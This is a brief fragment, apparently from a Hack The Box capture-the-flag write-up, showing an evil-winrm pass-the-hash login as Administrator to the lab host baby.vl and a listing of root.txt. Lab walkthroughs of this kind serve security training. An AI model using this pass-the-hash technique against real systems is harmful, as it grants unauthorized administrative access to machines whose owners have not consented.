 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Baby]
└──╼ #evil-winrm -i baby.vl -u 'Administrator' -H 'ee4457ae59f1e3fbd764e33d9cef123d'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir c:\users\administrator\desktop
Directory: C:\users\administrator\desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-ar---         9/20/2025   7:09 AM             34 root.txt